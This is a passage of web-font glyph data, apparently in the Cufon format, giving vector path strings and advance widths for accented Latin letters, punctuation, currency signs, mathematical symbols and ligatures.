0,43,-1,78,6,117xm120,-44r0,-32v-38,-2,-64,8,-62,31v3,28,55,19,62,1xm115,-191r-28,0r-47,-42r41,0","w":187},"\u00e2":{"d":"167,0r-38,0r-7,-17v-22,36,-115,24,-107,-26v-4,-37,35,-64,105,-60v0,-19,0,-35,-24,-35v-23,0,-44,7,-60,15r-14,-34v49,-17,140,-26,139,40v0,43,-1,78,6,117xm120,-44r0,-32v-38,-2,-64,8,-62,31v3,28,55,19,62,1xm136,-191r-29,0r-19,-23r-20,23r-30,0r36,-42r28,0","w":187},"\u00e4":{"d":"167,0r-38,0r-7,-17v-22,36,-115,24,-107,-26v-4,-37,35,-64,105,-60v0,-19,0,-35,-24,-35v-23,0,-44,7,-60,15r-14,-34v49,-17,140,-26,139,40v0,43,-1,78,6,117xm120,-44r0,-32v-38,-2,-64,8,-62,31v3,28,55,19,62,1xm140,-190r-37,0r0,-36r37,0r0,36xm82,-190r-37,0r0,-36r37,0r0,36","w":187},"\u00e3":{"d":"167,0r-38,0r-7,-17v-22,36,-115,24,-107,-26v-4,-37,35,-64,105,-60v0,-19,0,-35,-24,-35v-23,0,-44,7,-60,15r-14,-34v49,-17,140,-26,139,40v0,43,-1,78,6,117xm146,-214v-6,18,-21,29,-39,29v-19,0,-25,-16,-36,-16v-10,0,-16,6,-19,14r-21,-10v9,-21,20,-27,40,-27v15,0,24,16,35,16v10,0,17,-10,23,-16xm120,-44r0,-32v-38,-2,-64,8,-62,31v3,28,55,19,62,1","w":187},"\u00e5":{"d":"167,0r-38,0r-7,-17v-22,36,-115,24,-107,-26v-4,-37,35,-64,105,-60v0,-19,0,-35,-24,-35v-23,0,-44,7,-60,15r-14,-34v49,-17,140,-26,139,40v0,43,-1,78,6,117xm120,-212v0,17,-13,29,-30,29v-16,0,-30,-13,-30,-29v0,-17,13,-30,30,-30v17,0,30,13,30,30xm120,-44r0,-32v-38,-2,-64,8,-62,31v3,28,55,19,62,1xm104,-212v0,-8,-5,-16,-14,-16v-19,0,-20,31,0,31v10,0,14,-7,14,-15","w":187},"\u00e7":{"d":"153,-7v-10,5,-33,10,-48,11r-1,6v18,0,25,14,25,25v-2,42,-44,46,-85,40r9,-27v22,1,45,8,45,-12v0,-9,-4,-13,-30,-13r5,-21v-39,-9,-58,-41,-58,-83v0,-76,72,-105,137,-77r-14,34v-37,-22,-81,-23,-81,43v0,62,43,62,82,41","w":165},"\u00e9":{"d":"171,-67r-113,0v4,50,54,48,91,27r14,32v-20,9,-45,13,-68,13v-53,0,-80,-40,-80,-86v0,-38,18,-88,79,-88v57,0,77,33,77,102xm132,-96v-2,-31,-18,-42,-39,-42v-13,0,-34,8,-35,42r74,0xm142,-233r-47,42r-28,0r34,-42r41,0","w":187},"\u00e8":{"d":"171,-67r-113,0v4,50,54,48,91,27r14,32v-20,9,-45,13,-68,13v-53,0,-80,-40,-80,-86v0,-38,18,-88,79,-88v57,0,77,33,77,102xm132,-96v-2,-31,-18,-42,-39,-42v-13,0,-34,8,-35,42r74,0xm120,-191r-29,0r-47,-42r41,0","w":187},"\u00ea":{"d":"171,-67r-113,0v4,50,54,48,91,27r14,32v-20,9,-45,13,-68,13v-53,0,-80,-40,-80,-86v0,-38,18,-88,79,-88v57,0,77,33,77,102xm132,-96v-2,-31,-18,-42,-39,-42v-13,0,-34,8,-35,42r74,0xm146,-191r-30,0r-19,-23r-20,23r-29,0r35,-42r28,0","w":187},"\u00eb":{"d":"171,-67r-113,0v4,50,54,48,91,27r14,32v-20,9,-45,13,-68,13v-53,0,-80,-40,-80,-86v0,-38,18,-88,79,-88v57,0,77,33,77,102xm132,-96v-2,-31,-18,-42,-39,-42v-13,0,-34,8,-35,42r74,0xm144,-192r-37,0r0,-34r37,0r0,34xm87,-192r-37,0r0,-34r37,0r0,34","w":187},"\u00ed":{"d":"65,0r-41,0r0,-165r41,0r0,165xm82,-233r-47,42r-29,0r35,-42r41,0","w":88},"\u00ec":{"d":"65,0r-41,0r0,-165r41,0r0,165xm77,-191r-28,0r-47,-42r40,0","w":88},"\u00ee":{"d":"65,0r-41,0r0,-165r41,0r0,165xm96,-191r-29,0r-19,-23r-20,23r-30,0r36,-42r28,0","w":88},"\u00ef":{"d":"65,0r-41,0r0,-165r41,0r0,165xm91,-201r-36,0r0,-33r36,0r0,33xm34,-201r-37,0r0,-33r37,0r0,33","w":88},"\u00f1":{"d":"167,0r-41,0r0,-105v0,-52,-52,-33,-62,-2r0,107r-40,0v-2,-55,5,-118,-5,-165r38,0r6,22v7,-7,21,-27,44,-27v87,-1,53,96,60,170xm151,-214v-6,18,-21,29,-39,29v-19,0,-25,-16,-36,-16v-10,0,-16,6,-19,14r-21,-10v9,-21,20,-27,40,-27v19,4,45,31,50,0","w":168},"\u00f3":{"d":"178,-83v0,47,-22,88,-81,88v-59,0,-82,-40,-82,-88v0,-46,23,-87,82,-87v60,0,81,39,81,87xm136,-83v0,-40,-12,-55,-39,-55v-26,0,-40,15,-40,55v0,37,13,57,40,57v25,0,39,-17,39,-57xm140,-233r-47,42r-28,0r35,-42r40,0","w":193},"\u00f2":{"d":"178,-83v0,47,-22,88,-81,88v-59,0,-82,-40,-82,-88v0,-46,23,-87,82,-87v60,0,81,39,81,87xm136,-83v0,-40,-12,-55,-39,-55v-26,0,-40,15,-40,55v0,37,13,57,40,57v25,0,39,-17,39,-57xm127,-191r-28,0r-47,-42r41,0","w":193},"\u00f4":{"d":"178,-83v0,47,-22,88,-81,88v-59,0,-82,-40,-82,-88v0,-46,23,-87,82,-87v60,0,81,39,81,87xm136,-83v0,-40,-12,-55,-39,-55v-26,0,-40,15,-40,55v0,37,13,57,40,57v25,0,39,-17,39,-57xm146,-191r-29,0r-19,-23r-21,23r-29,0r36,-42r28,0","w":193},"\u00f6":{"d":"178,-83v0,47,-22,88,-81,88v-59,0,-82,-40,-82,-88v0,-46,23,-87,82,-87v60,0,81,39,81,87xm136,-83v0,-40,-12,-55,-39,-55v-26,0,-40,15,-40,55v0,37,13,57,40,57v25,0,39,-17,39,-57xm145,-192r-37,0r0,-34r37,0r0,34xm87,-192r-36,0r0,-34r36,0r0,34","w":193},"\u00f5":{"d":"178,-83v0,47,-22,88,-81,88v-59,0,-82,-40,-82,-88v0,-46,23,-87,82,-87v60,0,81,39,81,87xm136,-83v0,-40,-12,-55,-39,-55v-26,0,-40,15,-40,55v0,37,13,57,40,57v25,0,39,-17,39,-57xm152,-214v-6,18,-21,29,-39,29v-26,0,-42,-31,-55,-2r-22,-10v9,-21,21,-27,41,-27v15,0,24,16,35,16v10,0,16,-10,18,-16","w":193},"\u00fa":{"d":"168,0r-37,0r-6,-22v-7,7,-20,27,-43,27v-84,1,-51,-97,-58,-170r40,0r0,106v0,51,50,33,59,2r0,-108r41,0v1,55,-4,117,4,165xm137,-233r-47,42r-28,0r34,-42r41,0","w":187},"\u00f9":{"d":"122,-191r-28,0r-48,-42r41,0xm168,0r-37,0r-6,-22v-7,7,-20,27,-43,27v-84,1,-51,-97,-58,-170r40,0r0,106v0,51,50,33,59,2r0,-108r41,0v1,55,-4,117,4,165","w":187},"\u00fb":{"d":"168,0r-37,0r-6,-22v-7,7,-20,27,-43,27v-84,1,-51,-97,-58,-170r40,0r0,106v0,51,50,33,59,2r0,-108r41,0v1,55,-4,117,4,165xm142,-191r-30,0r-19,-23r-20,23r-29,0r35,-42r28,0","w":187},"\u00fc":{"d":"168,0r-37,0r-6,-22v-7,7,-20,27,-43,27v-84,1,-51,-97,-58,-170r40,0r0,106v0,51,50,33,59,2r0,-108r41,0v1,55,-4,117,4,165xm141,-192r-37,0r0,-34r37,0r0,34xm84,-192r-37,0r0,-34r37,0r0,34","w":187},"\u2020":{"d":"181,-114r-67,0r0,179r-34,0r0,-179r-67,0r0,-31r67,0r0,-78r34,0r0,78r67,0r0,31"},"\u00b0":{"d":"139,-161v0,35,-29,59,-62,59v-33,0,-61,-24,-61,-59v0,-35,28,-61,61,-61v33,0,62,26,62,61xm112,-161v0,-21,-15,-36,-35,-36v-20,0,-35,15,-35,36v0,19,17,34,35,34v18,0,35,-15,35,-34","w":154},"\u00a2":{"d":"153,-7v-9,4,-27,8,-41,10r0,33r-32,0r0,-33v-42,-7,-65,-39,-65,-84v0,-47,22,-80,65,-87r0,-34r32,0r0,34v14,2,31,7,40,10r-14,34v-8,-4,-17,-8,-26,-11r0,106v9,-3,18,-7,27,-11xm80,-30r0,-105v-30,5,-30,99,0,105","w":165},"\u00a3":{"d":"186,0r-166,0r0,-36r23,0r0,-72r-27,0r0,-31v8,-1,22,3,27,-2v0,-80,55,-95,109,-101r11,37v-41,1,-76,4,-75,66r55,0r0,31r-55,0r0,72r98,0r0,36"},"\u00a7":{"d":"150,-113v0,17,-7,28,-18,36v7,8,11,19,11,33v-2,61,-84,56,-128,38r14,-33v14,12,72,22,72,-5v0,-28,-88,-12,-88,-76v0,-18,8,-31,20,-37v-8,-7,-15,-18,-15,-32v0,-60,75,-55,123,-38r-14,33v-16,-12,-67,-22,-67,4v0,27,90,13,90,77xm100,-95v24,-23,-3,-38,-33,-45v-10,3,-13,10,-13,20v0,13,24,17,46,25","w":162},"\u2022":{"d":"149,-117v0,29,-23,52,-52,52v-29,0,-51,-23,-51,-52v0,-29,22,-51,51,-51v29,0,52,22,52,51"},"\u00b6":{"d":"186,68r-35,0r0,-270v-42,-3,-75,0,-75,44v0,22,19,40,35,44r0,182r-34,0r0,-161v-46,-7,-63,-42,-63,-70v0,-25,9,-70,69,-70r103,0r0,301"},"\u00df":{"d":"177,-45v0,60,-55,80,-104,80r14,-35v32,0,48,-22,48,-46v0,-45,-36,-50,-56,-56r0,-32v11,-7,35,-20,35,-47v0,-16,-13,-24,-26,-24v-12,0,-24,5,-24,31r0,174r-40,0r0,-170v0,-45,24,-67,64,-67v30,0,68,11,68,57v0,41,-35,53,-44,59v19,8,65,17,65,76","w":193},"\u00ae":{"d":"250,-117v0,68,-53,121,-120,121v-67,0,-121,-53,-121,-121v0,-68,54,-120,121,-120v68,0,120,52,120,120xm225,-117v0,-54,-41,-97,-95,-97v-54,0,-96,43,-96,97v0,53,43,98,96,98v53,0,95,-45,95,-98xm188,-46r-33,0r-43,-59r-5,0r0,59r-28,0r0,-141v47,2,100,-12,100,41v0,19,-9,37,-35,41xm151,-146v2,-22,-23,-19,-44,-19r0,39v21,0,47,3,44,-20","w":259},"\u00a9":{"d":"250,-117v0,68,-53,121,-120,121v-67,0,-121,-53,-121,-121v0,-68,54,-120,121,-120v68,0,120,52,120,120xm225,-117v0,-54,-41,-97,-95,-97v-54,0,-96,43,-96,97v0,53,43,98,96,98v53,0,95,-45,95,-98xm170,-49v-53,21,-104,-5,-104,-67v0,-39,15,-73,65,-73v12,0,27,2,37,6r-9,23v-33,-19,-65,-3,-65,44v0,51,33,64,67,44","w":259},"\u2122":{"d":"304,-105r-26,0r0,-101r-40,101r-28,0r-39,-101r0,101r-26,0r0,-128r45,0r35,95r36,-95r43,0r0,128xm129,-213r-39,0r0,108r-27,0r0,-108r-39,0r0,-20r105,0r0,20","w":333},"\u00b4":{"d":"82,-233r-47,42r-28,0r34,-42r41,0","w":88},"\u00a8":{"d":"91,-199r-36,0r0,-34r36,0r0,34xm34,-199r-37,0r0,-34r37,0r0,34","w":88},"\u2260":{"d":"178,-25r-89,0r-29,54r-29,-16r20,-38r-35,0r0,-31r51,0r17,-31r-68,0r0,-31r84,0r29,-54r30,16r-20,38r39,0r0,31r-56,0r-17,31r73,0r0,31"},"\u00c6":{"d":"322,0r-135,0r-9,-62r-82,0r-34,62r-52,0r133,-233r176,0r0,35r-121,0r10,60r103,0r0,35r-97,0r12,68r96,0r0,35xm173,-96r-13,-87r-46,87r59,0","w":355},"\u00d8":{"d":"252,-226r-29,33v37,79,19,200,-92,200v-27,0,-49,-6,-65,-16r-31,36r-29,-27r32,-38v-37,-80,-19,-200,93,-200v27,0,48,6,64,16r27,-31xm169,-191v-50,-30,-101,-5,-101,75v0,15,1,28,3,39xm131,-28v58,0,69,-65,59,-125r-98,114v10,8,23,11,39,11","w":261},"\u221e":{"d":"258,-81v0,29,-15,60,-63,60v-26,0,-46,-20,-56,-34v-13,16,-31,34,-57,34v-88,-1,-84,-119,0,-121v27,0,44,16,57,33v14,-17,28,-33,57,-33v49,0,62,31,62,61xm219,-81v0,-46,-46,-31,-60,-1v10,15,21,29,36,29v13,0,24,-9,24,-28xm119,-82v-13,-28,-58,-46,-61,1v6,45,46,27,61,-1","w":277},"\u00b1":{"d":"176,-86r-62,0r0,43r-34,0r0,-43r-61,0r0,-31r61,0r0,-38r34,0r0,38r62,0r0,31xm178,0r-162,0r0,-31r162,0r0,31"},"\u2264":{"d":"178,-39r-162,-41r0,-41r162,-42r0,39r-119,24r119,22r0,39xm178,0r-162,0r0,-31r162,0r0,31"},"\u2265":{"d":"178,-80r-162,41r0,-39r120,-22r-120,-24r0,-39r162,42r0,41xm178,0r-162,0r0,-31r162,0r0,31"},"\u00a5":{"d":"194,-233r-67,115r38,0r0,31r-45,0r0,18r45,0r0,31r-45,0r0,38r-46,0r0,-38r-45,0r0,-31r45,0r0,-18r-45,0r0,-31r37,0r-66,-115r50,0r49,90r48,-90r47,0"},"\u00b5":{"d":"172,0r-38,0r-6,-22v-6,10,-35,38,-60,23r0,64r-41,0r0,-230r41,0r0,106v0,16,1,33,24,33v17,0,27,-20,35,-35r0,-104r40,0v2,55,-5,118,5,165"},"\u03bc":{"d":"172,0r-38,0r-6,-22v-6,10,-35,38,-60,23r0,64r-41,0r0,-230r41,0r0,106v0,16,1,33,24,33v17,0,27,-20,35,-35r0,-104r40,0v2,55,-5,118,5,165"},"\u2202":{"d":"178,-102v0,53,-14,108,-83,108v-41,0,-78,-28,-78,-72v0,-73,79,-110,119,-53v0,-34,-14,-71,-56,-71v-14,0,-25,4,-37,10r-13,-37v15,-4,39,-7,52,-7v69,0,96,64,96,122xm132,-85v-5,-13,-14,-27,-38,-27v-32,1,-32,27,-32,46v0,27,15,38,32,38v22,0,38,-9,38,-57"},"\u2211":{"d":"187,65r-174,0r0,-27r100,-133r-96,-131r0,-27r166,0r0,31r-122,0r93,127r-99,130r132,0r0,30"},"\u220f":{"d":"187,65r-34,0r0,-289r-111,0r0,289r-35,0r0,-318r180,0r0,318"},"\u03c0":{"d":"189,0r-8,28v-31,-6,-60,-21,-60,-63r0,-99r-49,0r0,134r-35,0r0,-134r-29,0r0,-31r174,0r0,31r-26,0r0,98v0,23,6,32,33,36"},"\u222b":{"d":"150,-233v-28,4,-34,14,-34,36r0,189v0,45,-36,60,-62,65r-10,-32v26,-5,34,-14,34,-36r0,-189v0,-49,37,-61,63,-65"},"\u00aa":{"d":"144,-141v-12,0,-29,3,-29,-9v-13,20,-69,12,-64,-15v-3,-20,21,-35,62,-33v5,-27,-37,-15,-50,-9r-8,-20v29,-9,85,-15,85,22v0,24,-1,43,4,64xm94,-157v13,-1,23,-7,20,-24v-21,-1,-37,2,-37,15v0,8,8,9,17,9"},"\u00ba":{"d":"148,-190v0,26,-15,49,-50,49v-36,0,-50,-23,-50,-49v0,-25,15,-48,50,-48v36,0,50,22,50,48xm121,-190v0,-22,-8,-29,-23,-29v-14,0,-24,7,-24,29v0,21,9,30,24,30v13,0,23,-8,23,-30"},"\u03a9":{"d":"131,-238v118,0,150,167,51,204r0,5r49,0r0,29r-86,0r0,-51v39,-7,48,-35,48,-79v0,-61,-34,-73,-61,-73v-25,0,-62,10,-62,73v0,45,9,74,48,79r0,51r-87,0r0,-29r50,0r0,-5v-42,-13,-58,-55,-58,-95v0,-68,40,-109,108,-109","w":262},"\u2126":{"d":"131,-238v118,0,150,167,51,204r0,5r49,0r0,29r-86,0r0,-51v39,-7,48,-35,48,-79v0,-61,-34,-73,-61,-73v-25,0,-62,10,-62,73v0,45,9,74,48,79r0,51r-87,0r0,-29r50,0r0,-5v-42,-13,-58,-55,-58,-95v0,-68,40,-109,108,-109","w":262},"\u00e6":{"d":"274,-66r-113,0v4,50,53,46,90,26r13,32v-39,20,-113,18,-127,-17v-23,44,-127,39,-122,-18v-4,-37,35,-64,105,-60v0,-19,0,-35,-24,-35v-23,0,-44,7,-60,15r-14,-34v38,-13,100,-21,125,7v11,-10,26,-19,48,-19v60,0,79,34,79,103xm233,-96v-2,-31,-17,-42,-38,-42v-13,0,-33,8,-34,42r72,0xm87,-27v24,0,38,-17,33,-47v-38,-1,-62,6,-62,29v0,14,14,18,29,18","w":289},"\u00f8":{"d":"186,-153r-19,20v25,59,9,140,-70,138v-19,0,-34,-4,-46,-11r-18,20r-27,-26r20,-22v-26,-58,-8,-137,71,-136v18,0,32,4,44,10r18,-19xm117,-134v-39,-16,-67,12,-59,65xm75,-32v40,22,68,-15,60,-66","w":193},"\u00bf":{"d":"120,-193r-44,0r0,-40r44,0r0,40xm154,-7v-54,13,-136,32,-136,-50v0,-43,60,-51,60,-84r0,-29r40,0r0,31v0,49,-56,52,-56,82v0,41,61,23,86,13","w":165},"\u00a1":{"d":"70,-193r-43,0r0,-40r43,0r0,40xm69,0r-41,0r0,-167r41,0r0,167","w":97},"\u00ac":{"d":"182,-32r-35,0r0,-62r-136,0r0,-31r171,0r0,93"},"\u221a":{"d":"194,-269r-67,315r-54,0r-46,-112r-20,0r0,-30r49,0r42,106r61,-279r35,0"},"\u0192":{"d":"156,-204v-32,2,-43,14,-45,39r30,0r-4,28r-30,0r-35,202r-37,0r35,-202r-25,0r5,-28r25,0v2,-53,47,-71,79,-74"},"\u2248":{"d":"184,-122v0,24,-17,45,-50,45v-32,0,-55,-32,-67,-32v-16,0,-25,5,-25,27r-32,-17v0,-24,17,-45,49,-45v36,0,59,32,68,32v16,0,25,-5,25,-27xm184,-50v0,24,-17,45,-50,45v-32,0,-55,-32,-67,-32v-16,0,-25,5,-25,27r-32,-17v0,-24,17,-45,49,-45v36,0,59,32,68,32v16,0,25,-5,25,-27"},"\u0394":{"d":"258,0r-239,0r101,-233r37,0xm209,-31r-70,-168r-70,168r140,0","w":277},"\u2206":{"d":"258,0r-239,0r101,-233r37,0xm209,-31r-70,-168r-70,168r140,0","w":277},"\u00ab":{"d":"140,-163r-35,65r34,65r-37,0r-33,-64r33,-66r38,0xm79,-163r-35,65r35,65r-37,0r-34,-64r34,-66r37,0","w":147},"\u00bb":{"d":"140,-97r-34,64r-37,0r35,-65r-35,-65r37,0xm79,-97r-33,64r-37,0r34,-65r-35,-65r38,0","w":147},"\u2026":{"d":"265,0r-44,0r0,-40r44,0r0,40xm167,0r-43,0r0,-40r43,0r0,40xm70,0r-43,0r0,-40r43,0r0,40","w":291},"\u00a0":{"w":97},"\u00c0":{"d":"235,0r-50,0r-21,-62r-83,0r-22,62r-49,0r95,-233r42,0xm152,-96r-28,-87r-31,87r59,0xm162,-249r-28,0r-48,-42r41,0","w":245},"\u00c3":{"d":"235,0r-50,0r-21,-62r-83,0r-22,62r-49,0r95,-233r42,0xm152,-96r-28,-87r-31,87r59,0xm184,-272v-6,18,-21,29,-39,29v-26,0,-42,-31,-55,-2r-22,-10v9,-21,21,-27,41,-27v15,0,24,16,35,16v10,0,16,-10,18,-16","w":245},"\u00d5":{"d":"240,-116v0,69,-28,123,-109,123v-84,0,-110,-53,-110,-123v0,-68,29,-122,110,-122v80,0,109,50,109,122xm193,-116v0,-62,-20,-87,-62,-87v-43,0,-63,26,-63,87v0,64,20,88,63,88v45,0,62,-30,62,-88xm191,-272v-6,18,-21,29,-39,29v-26,0,-42,-31,-55,-2r-22,-10v9,-21,21,-27,41,-27v15,0,24,16,35,16v10,0,16,-10,18,-16","w":261},"\u0152":{"d":"332,0v-69,1,-141,7,-201,7v-84,0,-110,-53,-110,-123v0,-81,56,-140,148,-117r159,0r0,35r-110,0v10,16,15,37,17,60r86,0r0,35r-85,0v-1,26,-7,50,-18,68r114,0r0,35xm189,-116v0,-62,-16,-87,-58,-87v-43,0,-63,26,-63,87v0,64,20,88,63,88v45,0,58,-30,58,-88","w":365},"\u0153":{"d":"290,-66r-113,0v4,49,54,46,90,26r13,32v-39,18,-100,20,-123,-11v-13,15,-32,24,-60,24v-59,0,-82,-40,-82,-88v0,-46,23,-87,82,-87v28,0,47,10,60,24v12,-13,29,-23,55,-23v60,0,78,34,78,103xm249,-96v-2,-31,-16,-42,-37,-42v-13,0,-34,8,-35,42r72,0xm136,-83v0,-40,-12,-55,-39,-55v-26,0,-40,15,-40,55v0,37,13,57,40,57v25,0,39,-17,39,-57","w":306},"\u2013":{"d":"180,-70r-180,0r0,-31r180,0r0,31","w":180},"\u2014":{"d":"360,-67r-360,0r0,-34r360,0r0,34","w":360},"\u201c":{"d":"133,-233r-30,67r-33,0r35,-67r28,0xm77,-233r-30,67r-33,0r36,-67r27,0","w":147},"\u201d":{"d":"133,-233r-35,67r-28,0r31,-67r32,0xm77,-233r-35,67r-28,0r31,-67r32,0","w":147},"\u2018":{"d":"79,-233r-30,67r-33,0r36,-67r27,0","w":97},"\u2019":{"d":"79,-233r-35,67r-28,0r31,-67r32,0","w":97},"\u00f7":{"d":"119,-116r-43,0r0,-40r43,0r0,40xm178,-66r-162,0r0,-27r162,0r0,27xm119,-3r-43,0r0,-39r43,0r0,39"},"\u25ca":{"d":"177,-113r-62,126r-37,0r-61,-126r61,-125r38,0xm143,-113r-46,-99r-46,99r46,100"},"\u00ff":{"d":"178,-165r-69,191v-10,28,-27,50,-63,62r-13,-33v37,-9,32,-35,46,-62r-66,-158r44,0r42,112r36,-112r43,0xm147,-192r-37,0r0,-34r37,0r0,34xm89,-192r-36,0r0,-34r36,0r0,34","w":190},"\u0178":{"d":"218,-233r-84,128r0,105r-45,0r0,-103r-84,-130r52,0r56,89r56,-89r49,0xm161,-257r-36,0r0,-34r36,0r0,34xm104,-257r-36,0r0,-34r36,0r0,34","w":222},"\u2044":{"d":"121,-226r-131,226r-35,0r130,-226r36,0","w":75},"\u00a4":{"d":"202,-228r-12,37v-38,-19,-97,-17,-103,30r94,0r-11,35r-88,0r0,16r83,0r-11,35r-68,0v6,56,67,55,108,31r0,42v-14,5,-29,9,-55,9v-62,0,-91,-32,-100,-82r-39,0r11,-35r25,0r0,-16r-36,0r11,-35r29,0v5,-65,90,-94,162,-67"},"\u2039":{"d":"86,-163r-35,65r35,65r-37,0r-34,-64r34,-66r37,0","w":97},"\u203a":{"d":"86,-97r-33,64r-38,0r35,-65r-35,-65r38,0","w":97},"\ufb01":{"d":"171,-198r-42,0r0,-35r42,0r0,35xm170,0r-40,0r0,-165r40,0r0,165xm113,-206v-30,5,-46,12,-44,41r31,0r0,32r-31,0r0,133r-40,0r0,-133r-25,0r0,-32r25,0v-2,-52,43,-69,70,-74"},"\ufb02":{"d":"171,0r-40,0r0,-237r40,0r0,237xm113,-206v-30,5,-46,12,-44,41r31,0r0,32r-31,0r0,133r-40,0r0,-133r-25,0r0,-32r25,0v-2,-52,43,-69,70,-74"},"\u2021":{"d":"181,-56r-67,0r0,56r-34,0r0,-56r-67,0r0,-31r67,0r0,-60r-67,0r0,-31r67,0r0,-55r34,0r0,55r67,0r0,31r-67,0r0,60r67,0r0,31"},"\u00b7":{"d":"68,-78r-39,0r0,-40r39,0r0,40","w":97},"\u201a":{"d":"79,-36r-35,68r-28,0r31,-68r32,0","w":97},"\u201e":{"d":"133,-36r-35,68r-28,0r31,-68r32,0xm77,-36r-35,68r-28,0r31,-68r32,0","w":147},"\u2030":{"d":"399,-60v0,39,-13,65,-53,65v-40,0,-51,-26,-51,-65v0,-39,15,-62,52,-62v40,0,52,23,52,62xm273,-60v0,39,-13,65,-53,65v-40,0,-51,-26,-51,-65v0,-39,15,-62,52,-62v40,0,52,23,52,62xm225,-226r-131,226r-35,0r131,-226r35,0xm120,-176v0,39,-13,65,-53,65v-40,0,-52,-26,-52,-65v0,-39,15,-62,52,-62v40,0,53,23,53,62xm370,-60v0,-27,-4,-41,-23,-41v-20,0,-23,18,-23,41v0,28,2,44,22,44v19,0,24,-17,24,-44xm244,-60v0,-27,-4,-41,-23,-41v-20,0,-23,18,-23,41v0,28,2,44,22,44v19,0,24,-17,24,-44xm90,-176v0,-27,-4,-41,-23,-41v-20,0,-22,18,-22,41v0,28,2,44,22,44v19,0,23,-17,23,-44","w":414},"\u00c2":{"d":"235,0r-50,0r-21,-62r-83,0r-22,62r-49,0r95,-233r42,0xm152,-96r-28,-87r-31,87r59,0xm174,-250r-30,0r-19,-23r-20,23r-29,0r35,-42r28,0","w":245},"\u00ca":{"d":"175,0r-141,0r0,-233r138,0r0,35r-93,0r0,60r86,0r0,35r-86,0r0,68r96,0r0,35xm152,-249r-30,0r-19,-23r-20,23r-30,0r36,-42r28,0","w":209},"\u00c1":{"d":"235,0r-50,0r-21,-62r-83,0r-22,62r-49,0r95,-233r42,0xm152,-96r-28,-87r-31,87r59,0xm164,-291r-47,42r-28,0r35,-42r40,0","w":245},"\u00cb":{"d":"175,0r-141,0r0,-233r138,0r0,35r-93,0r0,60r86,0r0,35r-86,0r0,68r96,0r0,35xm154,-243r-37,0r0,-34r37,0r0,34xm96,-243r-36,0r0,-34r36,0r0,34","w":209},"\u00c8":{"d":"175,0r-141,0r0,-233r138,0r0,35r-93,0r0,60r86,0r0,35r-86,0r0,68r96,0r0,35xm136,-249r-28,0r-47,-42r41,0","w":209},"\u00cd":{"d":"75,0r-45,0r0,-233r45,0r0,233xm92,-291r-47,42r-28,0r34,-42r41,0","w":104},"\u00ce":{"d":"75,0r-45,0r0,-233r45,0r0,233xm102,-248r-30,0r-19,-23r-20,23r-30,0r36,-42r28,0","w":104},"\u00cf":{"d":"75,0r-45,0r0,-233r45,0r0,233xm100,-258r-37,0r0,-33r37,0r0,33xm43,-258r-37,0r0,-33r37,0r0,33","w":104},"\u00cc":{"d":"75,0r-45,0r0,-233r45,0r0,233xm81,-249r-28,0r-48,-42r41,0","w":104},"\u00d3":{"d":"240,-116v0,69,-28,123,-109,123v-84,0,-110,-53,-110,-123v0,-68,29,-122,110,-122v80,0,109,50,109,122xm193,-116v0,-62,-20,-87,-62,-87v-43,0,-63,26,-63,87v0,64,20,88,63,88v45,0,62,-30,62,-88xm171,-291r-48,42r-28,0r35,-42r41,0","w":261},"\u00d4":{"d":"240,-116v0,69,-28,123,-109,123v-84,0,-110,-53,-110,-123v0,-68,29,-122,110,-122v80,0,109,50,109,122xm193,-116v0,-62,-20,-87,-62,-87v-43,0,-63,26,-63,87v0,64,20,88,63,88v45,0,62,-30,62,-88xm179,-249r-30,0r-19,-23r-20,23r-29,0r35,-42r28,0","w":261},"\u00d2":{"d":"240,-116v0,69,-28,123,-109,123v-84,0,-110,-53,-110,-123v0,-68,29,-122,110,-122v80,0,109,50,109,122xm193,-116v0,-62,-20,-87,-62,-87v-43,0,-63,26,-63,87v0,64,20,88,63,88v45,0,62,-30,62,-88xm154,-249r-28,0r-48,-42r41,0","w":261},"\u00da":{"d":"226,-85v0,62,-34,92,-94,92v-67,0,-98,-31,-98,-93r0,-147r45,0r0,143v0,52,24,62,53,62v28,0,49,-16,49,-62r0,-143r45,0r0,148xm177,-286r-47,42r-28,0r34,-42r41,0","w":260},"\u00db":{"d":"226,-85v0,62,-34,92,-94,92v-67,0,-98,-31,-98,-93r0,-147r45,0r0,143v0,52,24,62,53,62v28,0,49,-16,49,-62r0,-143r45,0r0,148xm180,-249r-30,0r-19,-23r-20,23r-30,0r36,-42r28,0","w":260},"\u00d9":{"d":"226,-85v0,62,-34,92,-94,92v-67,0,-98,-31,-98,-93r0,-147r45,0r0,143v0,52,24,62,53,62v28,0,49,-16,49,-62r0,-143r45,0r0,148xm154,-249r-28,0r-48,-42r41,0","w":260},"\u0131":{"d":"65,0r-41,0r0,-165r41,0r0,165","w":88},"\u02c6":{"d":"94,-191r-30,0r-19,-23r-20,23r-30,0r36,-42r28,0","w":88},"\u02dc":{"d":"102,-214v-6,18,-21,29,-39,29v-19,0,-25,-16,-36,-16v-10,0,-16,6,-19,14r-21,-10v9,-21,20,-27,40,-27v15,0,24,16,35,16v10,0,17,-10,19,-16","w":88},"\u00af":{"d":"91,-196r-93,0r0,-30r93,0r0,30","w":88},"\u02d8":{"d":"103,-213v-7,17,-31,38,-57,38v-34,0,-55,-21,-60,-38r22,-13v3,11,18,24,38,24v17,0,31,-13,35,-24","w":88},"\u02d9":{"d":"66,-198r-43,0r0,-35r43,0r0,35","w":88},"\u02da":{"d":"64,-212v0,17,-13,29,-30,29v-16,0,-30,-13,-30,-29v0,-17,13,-30,30,-30v17,0,30,13,30,30xm49,-212v0,-8,-6,-16,-15,-16v-19,0,-20,31,0,31v10,0,15,-7,15,-15","w":88},"\u00b8":{"d":"85,35v-2,42,-44,46,-85,40r9,-29v21,1,44,10,44,-10v0,-9,-3,-13,-29,-13r8,-28r32,0r-4,14v18,0,25,15,25,26","w":88},"\u02dd":{"d":"119,-232r-47,42r-28,0r34,-42r41,0xm64,-232r-47,42r-28,0r35,-42r40,0","w":88},"\u02db":{"d":"87,72v-37,13,-87,2,-82,-34v6,-41,32,-48,76,-44v-19,9,-44,28,-44,42v-1,19,29,14,37,9","w":88},"\u02c7":{"d":"94,-233r-36,42r-28,0r-35,-42r30,0r19,23r20,-23r30,0","w":88},"\u00d0":{"d":"221,-117v0,119,-77,122,-187,117r0,-115r-24,0r0,-31r24,0r0,-87v109,-4,187,-2,187,116xm174,-117v0,-89,-34,-81,-95,-81r0,52r37,0r0,31r-37,0r0,80v63,1,95,3,95,-82","w":242,"k":{"A":4}},"\u00fe":{"d":"176,-83v0,47,-25,88,-74,88v-21,0,-34,-14,-39,-22r-6,89r-38,0v8,-94,4,-208,5,-309r40,0r0,94v9,-13,24,-26,44,-26v49,0,68,40,68,86xm134,-82v0,-77,-54,-64,-70,-24r